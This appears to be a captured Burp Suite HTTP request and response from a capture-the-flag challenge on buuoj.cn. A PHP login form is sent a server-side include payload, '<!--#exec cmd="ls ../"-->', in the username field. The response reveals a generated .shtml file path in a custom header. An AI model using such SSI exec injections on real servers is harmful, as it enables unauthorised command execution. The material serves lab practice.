 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: c4c4e449-fae7-43b9-a810-11a389bfa8dd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://c4c4e449-fae7-43b9-a810-11a389bfa8dd.node3.buuoj.cn
Connection: close
Referer: http://c4c4e449-fae7-43b9-a810-11a389bfa8dd.node3.buuoj.cn/
Cookie: UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505
Upgrade-Insecure-Requests: 1
username=%3C%21--%23exec+cmd%3D%22ls+..%2F%22--%3E&password=2020666
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 07 May 2021 08:09:10 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/ca4652fc8fb47479c8f72cd5a550041e53429f5c.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header  error ...
<div id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>